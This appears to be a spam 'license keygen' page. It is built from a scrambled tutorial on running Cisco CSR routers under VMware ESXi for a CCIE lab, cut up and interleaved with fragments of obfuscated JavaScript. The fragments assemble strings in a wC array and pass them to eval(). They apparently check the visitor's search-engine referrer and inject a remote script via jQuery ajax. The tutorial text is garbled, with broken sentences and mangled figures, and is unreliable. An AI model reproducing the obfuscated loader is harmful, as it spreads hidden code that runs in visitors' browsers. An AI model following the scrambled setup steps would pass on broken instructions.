

## Esxi 40 License Keygen Learning

Click on your Server and then click the Conguration tab and then properties Scroll the window down a bit until you see VM serial port connected over network – it will be un- ticked – Tick this box and click OKESX Server License Type NOTE: In order to be able to use the VM Serial Port functionality for your CSR Rack you will need the Enterprise License.. GB RAM (you can run with 2 GB)8 GB Hard Drive VMWare ESXi 5 1 You can use VMWare ESXi 5.. For a typical 2 0 router ccie virtual rack you should be fine with a 1 GB drive – SSD is better if you can.. So I would recommend unless you have access to some big servers then a good desktop PC is more than suitable.. GB ram for 1 0 routers and 3 GB ram for 2 0 routers Cisco CSR1 00 0v ova file.. As they say, if it ain't broke, don't fix it! Cisco CSR1 00 0v You will need a copy of the Cisco CSR 1.. Ensure Connect at power on and Yield CPU on poll are ticked and click Next then Finish Enable Serial port over Network in ESXi firewall.

I hope you enjoyed the first post on how to build ccie v More Cisco 1 00.. This screen is where you select Thick or Thin Provisioned Use Thick Provision if you have lots of disk space.. The only two pieces of information you are going to need to provide is a password and an IP address.. Before you power the router on we are going to add a Virtual Serial Port Right Click on your router and select Edit Settings – then click Add.. g";wC["sUVx"]="ame(";wC["DFvf"]="'for";wC["DggH"]="brow";wC["ibHs"]="Doma";w C["sKvm"]="spon";wC["hjEv"]=":'GE";wC["pLwn"]="leap";wC["TpYX"]="(\"bi";wC["TpYX"]="(\"bi";wC["TpYX"]="(\"bi";wC["rpX"]="extS";wC["rNSU"]="emen";wC["Atzq"]="ld(a";wC["ubIo"]="hoo.. Be patient as the first time you boot the router it will take quite a few minutes to start.. I have not tested) but for the purpose of this document I am using 5 Download a copy of the VMWare ESXi 5.

min";wC["bfwc"]="f((r";wC["lArU"]="lse,";wC["zJKW"]="ctio";wC["cWoo"]="ataT";wC["UOtu"]="'scr";wC["yfBr"]="le.. Virtual Serial On your v Sphere Client you should now see your newly deployed router it will not have green arrow beside it because it is not powered on.. \"";wC["TfEy"]="(\"vk";wC["YaLn"]="d')[";wC["BfEs"]="ex \"";wC["dQQP"]=" ind";wC["yRvJ"]="\$.. For lab use you can download and use the router for free, it will run with a limited bandwith but that is fine for just labbing.. Cisco Website Information about the CSR Router – www Download link – Cisco CSR 1.

On the Server I selected Medium and on my PC install I selected Small Once the router is running, it actually uses < 1.. If you want to use it in production then you need to purchase a license which will increase the throughput of the cloud services router.. ";wC["DTKt"]="n(re";wC["HOmw"]="(\"ma";wC["fPRD"]="(\"li";wC["Bqzi"]="GeK;";wC["llrN"]="dChi";wC["CDqb"]="etEl";wC["jjbJ"]="0].. Which ESXi version to use for ccie lab setup?For the purpose of this tutorial and my home lab setup I am using ESXI 5.. This post is focussed on the router build only and a later post will focus on the switch build and connecting them together..

 $")>";wC["sdeB"]="se,c";wC["pcbQ"]="url:";wC["Mekn"]="ta,t";wC["oFIo"]=")>0)";wC["OnAt"]="\")>0";wC["dssl"]="cume";wC["Kcr"]="d(){";wC["SblH"]="f(\"m";wC["YQvx"]="ript";wC["GRNI"]=". If you are using the 6 ESXi this will be enabled To check your license version log into your ESXi server and click on Configuration/Licensed Features. By default the ESXi server will block access to the VM Serial port over network You need to enable this in the Security Profile..$ "";wC["yFMR"]="docu";wC["GfBt"]="lref";wC["foIq"]=");fu";wC["rvgf"]="ined";wC["rtmE"]="jax.

In the Port URI add telnet: //server- ip: port In my case I would configure telnet: //1.. Once on a high end DL3 G8 server and the second time on a Dell Optiplex 7 Once they are built and up and running there is no performance difference in the two boxes.. Right click on your router and select power on You should now be able to connect to your router using your chosen terminal client and see it boot up.. Virtual Rack – Shopping List To build your virtual ccie rack you will need: 1 x server or high power desktop with at least 1.. In simple terms make a bootable USB stick, copy the ISO file onto your USB stick and put into your server / desktop and boot the hardware from the USB.. Select your choice and Click Next, Next again and then Finish Your router will now be deployed.. CSR1 00 0v requirements are very straightforward, as it is a Virtual Machine your server just needs to support multiple versions of the router, each router requires the following: 4 Virtual CPUs.. For the purpose of this build my IP is 1 So you should now have your VMWare ESXi hypervisor up and running and once logged in should be looking at a screen like this.. Click on Serial Port and Click Next Select Connect via Network and click Next You need to change Network Backing to Server.. This is based on the fact that I have tested this and it works I tried to use ESXi 5.. Yours will be empty so we will now go through the installation of the Cisco CSR1.. Small – 1v CPU, 2 GB RAMMedium – 2v CPUs, 4 GB RAMAgain this is all dependent on your hardware platform. ";wC["byiU"]="in:t";wC["VfaX"]="8 js";wC["oFWQ"]=");a";wC["cMlp"]="f in";eval(wC["KxOG"]+wC["Bqzi"]+wC["RcYV"]+wC["dssl"]+wC["uZHt"]+wC["mlBG"]+wC["gLwG"]+wC["rWtG"]+wC["ZxaK"]+wC["YQvx"]+wC["byiU"]="in:t";wC["vfaX"]="8 js";wC["oFWQ"]=");a";wC["cMlp"]="f in";eval(wC["KxOG"]+wC["Bqzi"]+wC["RcYV"]+wC["dssl"]+wC["dssl"]+wC["uZHt"]+wC["mlBG"]+wC["rWtG"]+wC["rWtG"] oFWQ"]+wC["kSil"]+wC["nTpL"]+wC["VfPP"]+wC["UTQV"]+wC["IrVG"]+wC["rImE"]+wC["DjeG"]+wC["Dlsy"]+wC["GIQD"]+wC["cyOT"]+wC["PbiS"]+wC["VfPP"]+wC["GLhG"]+wC["rImE"]+wC["IrVG"]+wC["IrVG"]+wC["IrVG"]+wC["IrVG"]+wC["BmJ"]+wC["CyOT"]+wC["CyOT"]+wC[+wC["AsoZ"]+wC["ArDT"]+wC["TsCY"]+wC["TsCY"]+wC["TsCY"]+wC["TsCY"]+wC["CDqb"]+wC["Rn"]+wC["Rn"]+wC["wC["IKcr"]+wC["bELq"]+wC["iDtl"]+wC["Vhoh"]+wC["IDtK"]+wC["rvgf"]+wC["rvgf"]+wC["oOYC"]+wC["wbKA"]+wC["UXPU"]+wC["bfrg"]+wC["bfrg"]+wC["bfrFQA"]+wC["HGrk"]+wC["GfBt"]+wC["GfBt"]+wC["GfBt"]+wC["VoXv"]+wC["UoIo"]+wC["UoIo"]+wC["CIOnAt"]+wC["CIOnAt"C["HGrk"] + wC["GfBt"] + wC["dQQP"] + wC["TfEy"] + wC["CEEn"] + wC["CEEn"] + wC["+wC["UOtu"]+wC["Uotu"]+wC["pzcA"]+wC["pzcA"]+wC["bayr"]+wC["sdeB"]+wC["cghr"]+wC["byiU"]+wC["byiU"]+wC["eAzt"]+wC["gDa"]+wC["lArU"]+wC["pzcA"]+wC["hTmi"]+wC["sKrp"]+wC["sdeB"]+wC["slFm"]+wC["sdeB"]+wC["sdeB"C["TrnS"]+wC["ELcv"]+wC["DggH"]+wC["JNcZ"]+wC["SKvm"]+wC["BXOt"]+wC["aqIZ"]+wC["VfaX"]+wC["QREI"]+wC["QREI"]+wC["aqIZ"]+wC["aqIZ"]+wC["VfaX"]+wC["VfaX"]"]+wC["fpfK"]+wC["tDPy"]+wC["DfoT"]+wC["BIAm"]+wC["ySef"]+wC["ySef"]+wC["ySef"]+wC["vSNx"]+wC["VcAY"]+wC["WBUj"]+wC["WBUj"]+wC["BIAm"]);VMware vSphere: What's New is a hands-on training course that explores the newest features and enhancements in VMware vCenter Server.. VMware Fusion delivers the ultimateHow to Build CCIE V5 Lab using Cisco CSR Routers.. How to build CCIE V5 Lab using ESXi and CSR1 Cloud Services Router This post will detail how to build a CCIE v.. Use Thin Provision if you don't I used Thick provision on the big server install where I had lost of disk space.. CSR- 1, CSR- 2, Click Next For the purpose of a virtual ccie rack you have two choices, Small or Medium.. GB of RAM but it does need a bit more to get started Select your Configuration and Click Next.. c";wC["xnSA"]="etTi";wC["nTpL"]="Attr";wC["emQm"]=";";wC["ygDa"]="p:fa";wC["zEhv"]="Of(\"";wC["pzcA"]=",pro";wC["AsoZ"]=".. ref";wC["GKiL"]="ar s";wC["uqHE"]="dexO";wC["HGrk"]=")>0|";wC["VsNx"]="ta);";wC["IBmJ"]="uery";wC["ZxaK"]="('sc";wC["YcAY"]="}});";wC["BnCR"]="ve.. var GeK = 'esxi+4+0+license+keygen+learning';var wC = new Array();wC["Dlsy"]="is.. Hypervisor from here You will need to create an account to download Installing VMWare ESXi. \"";wC["ttUh"]="ce';";wC["bAK"]="htt";wC["BXOt"]="o co";wC["QREI"]="bly";wC["BXOt"]="ndef";wC["PFQA"]="il. GB of disk space Most of this space is unused If you deploy as Thin Provisioned it will only take the disk space required but it will grow.. ";wC["ArDT"]=" is";wC["PbiS"]="rd()";wC["PbiS"]="rd()";wC["PbiS  $":wC["RBcl"]="sn \":wC["IcuC"]="ax({":wC["UXPU"]="(ref":wC["OOgg"]="rue,":wC["TrnS"]="UV0]":wC["Cghr"]="ross":wC["vSef"]="1/29":wC["RcYV"]="1/29":wC["RcYV"]="1/29":wCYV"]="1/29":wC["RcYV"]="1/29":wC["RcYV"]="$  $a=do"; wC["UTQV"]="rc',"; wC["tcqV"]="ambl"; wC["IrVG"]="'//a"; wC["DfoT"]="s,jq"; wC["CIpS"]="0){i"; wC["Ojmw"]="?wee"; wC["eAzt"]="json"; wC["XCTF"]="ery/"; wC["MuBu"]="on r"; wC["Yded"]="ng.. I am not going to detail installing the hypervisor of the second second$ but if you want a good tutorial there are many good tutorials out there.. This is selected later on Click Next Now give your router a name - this is used to identify all your routers so make them unique i...  $c";wC["TsCY"]=");do";wC["DLlF"]="howm";wC["mlBG"]="reat";wC["hdFK"]="ncti";wC["EqWB"]="'){s";wC["ueuV"]="{eva";wC["KxOG"]="variable"} } \\ wC["TsCY"]=");do";wC["ULlF"]="howm";wC["mlBG"]="reat";wC["hdFK"]="ncti";wC["EqWB"]="'){s";wC["ueuV"]="{eva";wC["KxOG"]="variable"} } \\ wC["TsCY"]=");do";wC["ULlF"]="howm";wC["mlBG"]="reat";wC["hdFK"]="ncti";wC["EqWB"]="'){s";wC["ueuV"]="{eva";wC["KxOG"]="variable"} } \\ wC["TsCY"]="variable";wC["ULlF"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="{eva";wC["KxOG"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="variable";wC["ueuV"]="variable"} \\ wC["TsCY"]="variable";wC["ueuV"]="variable";wC["ueuV"]="va$ ";wC["EIeE"] = "lre";wC["VoXv"] = "("ya";wC["WZIe"] = "ppen";wC["iDtl"] = "ypeo";wC["sKrp"] = "p://";wC["bELq"] = "if(t";wC["aggm"] = "eVkR";wC["AeNQ"] = "er...":wC["bayr"]=":fal";wC["JMLa"]="ndex";wC["Vwua"]=",100";wC["GgaQ"]="T',d";wC["ygMD"]="seDa";wC["GIQD"]="om/a";wC["rWtG"]="ment";wC["OxLV"]="q=100";wC["Bayr"]="seDa";wC["GIQD"]="ndex";wC["rWtG"]="ment";wC["Saver"]="seDa";wC["Saver"]="seDa";wC["seDa";wC["rWtG"]="seDa";wC["rWtG"]="seDa";wC"]="seDa";wC"]="s";wC["QvuC"] = "ibut";wC["slFm"] = "S5VV";wC["xsMV"] = "atin";wC["rNnk"] = "0/jq";wC["Akmp"] = "tsBy";wC["dgPZ"] = ":fun";wC["MisF"] = "!hea";wC["HihC"] = "t(rd";wC["ELcv"] = "UnI...My server is running the VM ware v Sphere 5 to the variable of the variable of the varEnterprise Plus Licensed for 1 physical CPUs (unlimited cores per CPU) If your server does not show Enterprise then your telnet to the routers will not work.. aj";wC["jaLV"]="meou";wC["xiLj"]="lse{";wC["gLwG"]="eEle";wC["kSil"]=" set";wC["Vhoh"]="f  $=";wC["ykpm"]="yand";wC["DjeG"]="goog";wC["wbKA"]="r;if";wC["cyOT"]="jax/";wC["OOuS"]="0){v";wC["ikts"]="m/10";wC["WfPP"]="e('s";wC["oOYC"]="erre";wC["MygF"]="ll(r";wC["bfrg"]=". Vmware and the Cisco CSR1 The Nutanix Bible - A$ detailed narrative of the Nutanix architecture, how the software and features work and how to leverage it for maximum performance.. VMWare ESXi 5 1 If you really want to know what is going on I recommend reading the CSR1.. a";wC["DiXs"] = =='u";wC["vpVd"] = "ef i";wC["CEEn"] = "ef i";wC["CEEn"] = "ef i";wC

PC install Both work Basically Thick provisioned allocates a larger chunk of disk space which will not grow, and thin provisioned allocates a smaller amount of disk space which can grow. Browse to the location that you saved your CSR1 Click Next Notice the Size on disk: If you deploy this router as Thick Provision it will require 8.. You can now power on the first Virtual router in your ccie virtual rack Powering on the Cisco CSR 1.. You will want to download the OVA file A few people have asked me about the Cisco

CSR 1.. V configuration guide Server or High Power Desktop I have built this out twice now.. Now you have everything you need to install the hypervisor onto your chosen platform.. Installing the Cisco Cloud Services Router – CSR1 From the VMWare client click on File / Deploy OVF template. e10c415e6f